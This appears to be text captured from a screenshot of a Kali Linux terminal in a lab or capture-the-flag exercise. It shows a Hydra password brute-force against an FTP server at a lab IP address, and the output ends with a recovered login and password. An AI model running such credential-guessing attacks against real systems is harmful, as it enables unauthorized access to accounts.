 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l ftpuser -P imagen ftp://10.10.175.24
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-22 14:52:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.175.24:21/
[21][ftp] host: 10.10.175.24   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-22 14:52:24